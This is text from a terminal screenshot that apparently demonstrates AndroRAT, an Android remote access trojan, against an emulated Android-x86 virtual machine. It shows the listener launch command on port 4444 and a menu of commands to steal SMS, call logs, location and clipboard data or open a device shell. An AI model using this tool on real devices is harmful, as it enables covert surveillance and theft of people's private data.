 Applications Places System Tue Mar 19, 05:47
python3 androRAT.py --shell -i 0.0.0.0 -p 4444 - Parrot Terminal
File Edit View Search Terminal Help
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a interactive shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
Trash
Interpreter:/> deviceInfo
--------------------------------------------
Manufacturer: Microsoft Corporation
Version/Release: 8.1.0
Product: android_x86_64
Model: Virtual Machine
Brand: Android-x86
Device: x86_64
Host: icm12
--------------------------------------------
Interpreter:/>
Menu python3 androRAT.py ...